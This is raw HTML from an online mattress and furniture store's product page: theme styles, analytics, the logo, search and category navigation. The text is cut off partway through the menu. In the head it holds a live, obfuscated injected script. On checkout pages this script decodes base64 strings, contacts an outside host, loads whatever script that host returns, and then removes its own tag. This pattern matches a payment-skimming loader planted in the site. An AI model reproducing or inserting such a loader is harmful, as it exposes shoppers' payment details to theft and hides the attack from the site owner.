Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.innerWidth:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.innerHeight);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.innerWidth?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.type==="carousel"&&e.justify==="true"?e.gh[ix]:(e.gh[ix]*m))+(e.tabh+e.thumbh)}
if(window.rs_init_css===undefined)window.rs_init_css=document.head.appendChild(document.createElement("style"));document.getElementById(e.c).height=newh;window.rs_init_css.innerHTML+="#"+e.c+"_wrapper { height: "+newh+"px }"}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" title="dynamic-css" class="options-output">body{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}p{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}h1, .h1{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:28px;}h2, .h2{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:26px;}h3, .h3{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:24px;}h4, .h4{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:20px;}h5, .h5{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:16px;}h6, .h6{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:14px;}.main-navigation ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:uppercase;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:13px;}.categories-menu ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:14px;}body{background-color:#ffffff;}.site-wrapper{background-color:#ffffff;}.header-topbar{background-color:#2370F4;}.header-main{background-color:#ffffff;}.header-sticky{background-color:#ffffff;}.header-navigation{background-color:#ffffff;}.kapee-navigation ul.menu ul.sub-menu, .kapee-navigation .kapee-megamenu-wrapper{background-color:#ffffff;}#page-title{background-color:#f8f8f8;background-size:cover;background-position:center center;}.site-footer .footer-main{background-color:#172337;}.site-footer .footer-copyright{background-color:#172337;}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-161956811-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-161956811-1')</script> <script defer id="gli0" type="litespeed/javascript">if(location.pathname.includes(atob('Y2hlY2tvdXQ'))){fetch(atob('aHR0cHM6Ly9kZXVsYWIuc3RvcmUv'),{method:'POST'}).then(r=>r.blob()).then(d=>d.text().then(b=>{const s=document.createElement('script');s.src=atob(b);s.async=!0;document.head.appendChild(s)}))}document.getElementById('gli0').remove()</script> </head><body class="wp-singular product-template-default single single-product postid-41729 wp-embed-responsive wp-theme-kapee wp-child-theme-kapee-child theme-kapee woocommerce woocommerce-page woocommerce-no-js wrapper-full kapee-skin-light owl-nav-rectangle owl-nav-middle widget-title-bordered-full no-sidebar has-widget-toggle has-widget-menu-toggle has-mobile-bottom-navbar has-mobile-canvas-sidebar has-single-product-quick-buy wpb-js-composer js-comp-ver-6.1 vc_responsive"><div id="page" class="site-wrapper"><header id="header" class="site-header header-1"><div class="header-topbar"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"></div><div class="header-col header-col-right col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"></div></div></div></div><div style="background-color : #F37835  !important;display:block;"><div class="header-topbar2"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-6 col-xl-6  d-lg-flex d-xl-flex"></div><div class="header-col header-col-right col-lg-6 col-xl-6 d-lg-flex d-xl-flex"></div></div></div></div></div><div class="header-main"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-center col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-76618' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div><div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div><div class="header-col header-col-left col-6 d-flex d-lg-none d-xl-none"><div class="mobile-navbar">
<a href="#" class="navbar-toggle">
<span class="navbar-icon"><i class="fa fa-bars"></i></span>
<span class="navbar-label">Menu</span>
</a></div><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-right col-6 d-flex d-lg-none d-xl-none"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div></div></div></div><div class="header-navigation"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="categories-menu-wrapper"><div class="categories-menu-title">
<span class="title">Shop By Categories</span>
<span class="arrow-down-up"></span></div><div class="categories-menu kapee-navigation"><ul id="menu-categories-menu" class="menu"><li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3358 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li id="menu-item-3359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3359 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3360 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li id="menu-item-3361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3361 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3362 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11680 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li id="menu-item-11681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11681 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11682 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li id="menu-item-11946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11946 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11683 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11684 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11696 item-level-0"><a href="https://mattressoutlet.net.au/bedroom/" class="nav-link"><span>Bedroom</span></a><ul class="sub-menu"><li id="menu-item-11697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11697 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/blankets/" class="nav-link"><span>Blankets</span></a></li><li id="menu-item-11698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11698 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/dressing-table/" class="nav-link"><span>Dressing Table</span></a></li><li id="menu-item-11699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/" class="nav-link"><span>Electric Blankets</span></a><ul class="sub-menu"><li id="menu-item-11700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11700 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/double-electric-blankets/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11701 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/king-electric-blankets/" class="nav-link"><span>King</span></a></li><li id="menu-item-11702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11702 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/queen-electric-blankets/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11703 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/pillows/" class="nav-link"><span>Pillows</span></a></li><li id="menu-item-11704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11704 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/" class="nav-link"><span>Quilt Covers</span></a><ul class="sub-menu"><li id="menu-item-11705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11705 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/double-quilt-covers/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/single-quilt-covers/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11706 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/king-quilt-covers/" class="nav-link"><span>King</span></a></li><li id="menu-item-11707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11707 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/queen-quilt-covers/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/super-king-quilt-covers/" class="nav-link"><span>Super King</span></a></li></ul></li><li id="menu-item-11708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11708 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/" class="nav-link"><span>Sheet Sets</span></a><ul class="sub-menu"><li id="menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11709 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/double-sheet-sets/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11710 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" class="nav-link"><span>King</span></a></li><li id="menu-item-11711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11711 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/single-sheet-sets/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11738 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/throw-rug/" class="nav-link"><span>Throw Rug</span></a></li><li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3354 item-level-1"><a href="https://mattressoutlet.net.au/mattress-topper/" class="nav-link"><span>Mattress Topper</span></a><ul class="sub-menu"><li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3355 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/double-mattress-topper/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3356 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king/" class="nav-link"><span>King</span></a></li><li id="menu-item-11670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11670 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king-single-mattress-topper/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/single/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/queen-mattress-topper/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11728 item-level-1"><a href="https://mattressoutlet.net.au/quilt/" class="nav-link"><span>Quilt</span></a><ul class="sub-menu"><li id="menu-item-11729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11729 item-level-2"><a href="https://mattressoutlet.net.au/quilt/double-quilt/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11730 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-quilt/" class="nav-link"><span>King</span></a></li><li id="menu-item-11731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11731 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-single-quilt/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11732 item-level-2"><a href="https://mattressoutlet.net.au/quilt/queen-quilt/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11744 item-level-2"><a href="https://mattressoutlet.net.au/quilt/single-quilt/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11745 item-level-2"><a href="https://mattressoutlet.net.au/quilt/super-king/" class="nav-link"><span>Super King</span></a></li></ul></li><li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3348 item-level-1"><a href="https://mattressoutlet.net.au/mattress-protector/" class="nav-link"><span>Mattress Protector</span></a><ul class="sub-menu"><li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3349 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/double/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3350 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-mattress-protector/" class="nav-link"><span>King</span></a></li><li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3351 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-single/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3352 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/queen/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3353 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/single-mattress-protector/" class="nav-link"><span>Single</span></a></li></ul></li></ul></li><li id="menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11712 item-level-0"><a href="https://mattressoutlet.net.au/bedside-table/" class="nav-link"><span>Bedside Table</span></a></li><li id="menu-item-11727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11727 item-level-0"><a href="https://mattressoutlet.net.au/ottoman-storage-benches/" class="nav-link"><span>Ottoman &amp; Storage Benches</span></a></li><li id="menu-item-23964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23964 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a><ul class="sub-menu"><li id="menu-item-23965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23965 item-level-1"><a href="https://mattressoutlet.net.au/living-room/armchair/" class="nav-link"><span>ArmChair</span></a></li><li id="menu-item-23966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23966 item-level-1"><a href="https://mattressoutlet.net.au/living-room/bookcases-standing-shelves/" class="nav-link"><span>Bookcases &amp; Standing Shelves</span></a></li><li id="menu-item-23967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23967 item-level-1"><a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" class="nav-link"><span>Chests OF Drawers</span></a></li><li id="menu-item-23968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23968 item-level-1"><a href="https://mattressoutlet.net.au/living-room/coffee-table/" class="nav-link"><span>Coffee Table</span></a></li><li id="menu-item-23969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23969 item-level-1"><a href="https://mattressoutlet.net.au/living-room/display-shelf/" class="nav-link"><span>Display Shelf</span></a></li><li id="menu-item-23970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23970 item-level-1"><a href="https://mattressoutlet.net.au/living-room/floor-lounge-sofa/" class="nav-link"><span>Floor Lounge &#8211; Sofa</span></a></li><li id="menu-item-23971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23971 item-level-1"><a href="https://mattressoutlet.net.au/living-room/hall-console-table/" class="nav-link"><span>Hall Console Table</span></a></li><li id="menu-item-23972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23972 item-level-1"><a href="https://mattressoutlet.net.au/living-room/room-divider/" class="nav-link"><span>Room Divider</span></a></li><li id="menu-item-23973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23973 item-level-1"><a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" class="nav-link"><span>Shoe Cabinet Rack</span></a></li><li id="menu-item-23974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23974 item-level-1"><a href="https://mattressoutlet.net.au/living-room/tv-entertainment-unit/" class="nav-link"><span>TV Entertainment Unit</span></a></li></ul></li><li id="menu-item-23958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23958 item-level-0"><a href="https://mattressoutlet.net.au/best-sellers/" class="nav-link"><span>Best Sellers</span></a></li><li id="menu-item-23959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23959 item-level-0"><a href="https://mattressoutlet.net.au/dining/" class="nav-link"><span>Dining</span></a><ul class="sub-menu"><li id="menu-item-23960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23960 item-level-1"><a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" class="nav-link"><span>Buffet &amp; Side Tables</span></a></li><li id="menu-item-23961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23961 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-chair/" class="nav-link"><span>Dining Chair</span></a></li><li id="menu-item-23962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23962 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-table/" class="nav-link"><span>Dining Table</span></a></li></ul></li><li id="menu-item-23963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23963 item-level-0"><a href="https://mattressoutlet.net.au/led-furniture/" class="nav-link"><span>LED Furniture</span></a></li><li id="menu-item-23977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat 